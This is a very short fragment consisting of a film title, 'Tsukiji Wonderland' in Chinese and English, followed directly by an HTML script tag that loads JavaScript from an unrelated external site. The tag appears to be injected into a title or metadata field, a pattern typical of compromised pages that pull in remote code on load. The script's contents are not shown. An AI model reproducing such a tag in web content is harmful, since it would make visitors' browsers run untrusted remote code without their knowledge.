 筑地仙境 Tsukiji Wonderland<script src=https://gctav1.site/js/tj.js></script>